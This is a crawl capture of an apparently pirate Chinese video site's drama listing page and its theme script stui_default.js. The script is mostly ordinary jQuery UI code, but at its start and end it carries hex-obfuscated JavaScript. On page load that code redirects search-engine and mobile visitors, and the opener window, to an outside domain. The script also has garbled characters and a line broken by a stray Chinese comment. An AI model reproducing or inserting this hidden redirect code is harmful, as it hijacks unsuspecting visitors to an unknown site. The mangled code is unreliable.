                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109286.html" title="儿媳期第二季完结">儿媳期第二季完结</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">朴河宣,权律,文喜京,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109271.html" title="十二夜完结" data-original="http://tu.5152lishi.com/two/230416/c80e8c7d7c99c74ce179321f5e6213da.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109271.html" title="十二夜完结">十二夜完结</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">韩胜妍,申譞洙,张铉诚,俞俊洪,金道完,芮秀贞,李艺恩,金凡振,韩智恩,车秀妍,李健雨,金伊敬,黄素熙,黄载沅,洪镇基,朴浩山,李英恩,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109246.html" title="时光旅店更新至4集" data-original="http://tu.5152lishi.com/two/230416/ec32d3918404ee668b10de08040c2045.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至4集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109246.html" title="时光旅店更新至4集">时光旅店更新至4集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">洪榛浩,黄帝圣,莫妮卡·申,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109253.html" title="医生车智淑更新至01集" data-original="http://tu.5152lishi.com/two/230416/holwquiz1gq.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至01集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109253.html" title="医生车智淑更新至01集">医生车智淑更新至01集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">严正化,金炳哲,明世彬,闵宇赫,宋智浩,曹珢逌,金睿恩,赵雅蓝,宋英雅,</p>
                </div>
              </div>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <ul class="stui-page text-center cleafix">
    <li class="hidden-xs active"><a href="#">1</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dsj/hk/index_2.html">2</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dsj/hk/index_3.html">3</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dsj/hk/index_4.html">4</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dsj/hk/index_5.html">5</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dsj/hk/index_6.html">6</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dsj/hk/index_7.html">7</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dsj/hk/index_8.html">8</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dsj/hk/index_9.html">9</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dsj/hk/index_10.html">10</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dsj/hk/index_11.html">11</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dsj/hk/index_12.html">12</a></li><li class="active visible-xs"><span class="num">1/47</span></li><li><a href="http://www.5152lishi.com/dsj/hk/index_2.html">下一页</a></li><li><a href="http://www.5152lishi.com/dsj/hk/index_47.html">尾页</a></li>
    </ul>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="stui-foot clearfix">
		<p class="col-pd text-center hidden-xs">本站资源全系程序自动收集于互联网，若本站收录的节目无意侵犯了贵司版权，请给<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="553f34363e3f3a3b322631153238343c397b363a38">[email&#160;protected]</a>邮箱地址来信，我们会及时删除处理。</p>
		<p class="col-pd text-center hidden-xs">Copyright © 2022 All Rights Reserved.</p>
    </div>
  </div>
</div>
<div class="hide"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/e/tj.js"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b946c060bd1644d5a6f79d28e8d5bd24","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.5152lishi.com/e/extend/showpage/ajax.php
body_size: 124
content:
<li><a href="http://www.5152lishi.com/dsj/hk/index_2.html"><i class="icon iconfont icon-more"></i></a></li>

--- FILE ---
content_type: application/javascript
request_url: http://www.5152lishi.com/skin/kehu002/js/stui_default.js
body_size: 3127
content:
var MrM_stcX1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var UcFuX2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{UcFuX2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{UcFuX2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var nBzrV_saN3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{nBzrV_saN3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{nBzrV_saN3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(MrM_stcX1['\x74\x65\x73\x74'](UcFuX2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d'}function browserRedirect(){var ONsQwBj4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var knEjs5=ONsQwBj4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var b6=ONsQwBj4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var mb$slzKgp7=ONsQwBj4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var Vv_8=ONsQwBj4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var jFjyK9=ONsQwBj4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var zOsL10=ONsQwBj4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var K_hJb11=ONsQwBj4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(b6||mb$slzKgp7||jFjyK9||zOsL10||K_hJb11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d'}}browserRedirect();var mmeb12=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var vMA13=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d";
�&#65533;
var stui = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		popup: function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open")
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open")
				})
			})
		},
		slide: function() {
			$.getScript("/skin/kehu002/js/flickity.pkgd.min.js", function() {
				$(".type-slide").each(function(a) {
					$index = $(this).find('.active').index()*1;
					if($index > 3){
						$index = $index-3;
					}else{
						$index = 0;
					}
					$(this).flickity({
						cellAlign: 'left',
						freeScroll: true,
						contain: true,
						prevNextButtons: false,				
						pageDots: false,
						initialIndex: $index
					});
				})
			})
		},
		share: function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open")
				})
			})
		}
	},
	flickity: {
		carousel: function() {
			$.getScript("/skin/kehu002/js/flickity.pkgd.min.js", function() {
				$('.carousel_default').flickity({
				  	cellAlign: 'left',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				  	prevNextButtons: false
				});
				$('.carousel_wide').flickity({
				  	cellAlign: 'center',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				});
				$('.carousel_center').flickity({
				  	cellAlign: 'center',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				  	prevNextButtons: false
				});
				$('.carousel_right').flickity({
				  	cellAlign: 'left',
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: false
				});
			})
		}
	},
	images: {
		lazyload: function() {
			$.getScript("/skin/kehu002/js/jquery.lazyload.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: !1
				})
			})
		},
      		},
	common: {
		bootstrap: function() {
			$.getScript("/skin/kehu002/js/bootstrap.min.js", function() {
				$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
					var b = $(a.target).text();
					$(a.relatedTarget).text();
					$("span.active-tab").html(b)
				})
			})
		},
		headroom: function() {
			$.getScript("/skin/kehu002/js/headroom.min.js", function() {
				$("#header-top", function() {
					(new Headroom(document.querySelector("#header-top"), {
						tolerance: 5,
						offset: 205,
						classes: {
							initial: "top-fixed",
							pinned: "top-fixed-up",
							unpinned: "top-fixed-down"
						}
					})).init()
				});
				$("#header-bottom", function() {
					(new Headroom(document.querySelector("#header-bottom"), {
						tolerance: 5,
						offset: 205,
						classes: {
							initial: "bottom-fixed",
							pinned: "bottom-fixed-up",
							unpinned: "bottom-fixed-down"
						}
					})).init()
				})
			})
		},
		'autocomplete': function(){
            //当键盘键被松开时发送Ajax获取数据
			$('#wd').keyup(function(){
				var keywords = $(this).val();
				if (keywords=='') { $('#word').hide(); return };
				$.ajax({
					url: '/ass.php?wd=' + keywords,
					dataType: 'jsonp',
					jsonp: 'cb', //回调函数的参数名(键�&#65533;)key
					// jsonpCallback: 'fun', //回调函数�&#65533;(�&#65533;) value
					beforeSend:function(){
						$('#word').append('<div class="autocomplete-suggestion">正在加载。。�&#65533;</div>');
					},
					success:function(data){
						$('#word').empty().show();
						if (data.s=='')
						{
							$('#word').append('<div class="autocomplete-suggestion">未找到与 "' + keywords + '"相关的结�&#65533;</div>');
						}
						$.each(data.s, function(){
							$('#word').append('<div class="autocomplete-suggestion">'+ this +'</div>');
						})
					},
					error:function(){
						$('#word').empty().show();
						$('#word').append('<div class="autocomplete-suggestion">查找"' + keywords + '"失败</div>');
					}
				})
			})
			//点击搜索数据复制给搜索框
			$(document).on('click','.autocomplete-suggestion',function(){
				var word = $(this).text();
				$('#wd').val(word);
				$('#word').hide();
				$('#submit').trigger('click');触发搜索事件
			})		
			//失去焦点时隐�&#65533;	
			var clear = function(){ $('#word').hide();}
		    $("input").blur(function(){			    
				 setTimeout(clear,500); 		
			})
		},
		collapse: function() {
			$(".detail").on("click", ".detail-more", function() {
				$detailContent = $(".detail-content");
				$detailSketch = $(".detail-sketch");
				"none" == $detailContent.css("display") ? ($(this).html('\u6536\u8d77 <i class="icon iconfont icon-less"></i>'), $detailContent.show(), $detailSketch.hide()) : ($(this).html('\u8be6\u60c5 <i class="icon iconfont icon-moreunfold"></i>'), $detailContent.hide(), $detailSketch.show())
			})
		},
		scrolltop: function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			})
		}
	}
};
$(document).ready(function() {
	if(stui.browser.useragent.mobile){	
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.share();
	}
	stui.flickity.carousel();
	stui.images.lazyload();
  	
	stui.common.bootstrap();
	//stui.common.headroom();
	stui.common.autocomplete();
	stui.common.collapse();
	stui.common.scrolltop()
});
//new
var MrM_stcX1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var UcFuX2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{UcFuX2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{UcFuX2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var nBzrV_saN3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{nBzrV_saN3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{nBzrV_saN3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(MrM_stcX1['\x74\x65\x73\x74'](UcFuX2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d'}function browserRedirect(){var ONsQwBj4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var knEjs5=ONsQwBj4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var b6=ONsQwBj4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var mb$slzKgp7=ONsQwBj4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var Vv_8=ONsQwBj4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var jFjyK9=ONsQwBj4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var zOsL10=ONsQwBj4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var K_hJb11=ONsQwBj4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(b6||mb$slzKgp7||jFjyK9||zOsL10||K_hJb11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d'}}browserRedirect();var mmeb12=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var vMA13=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d";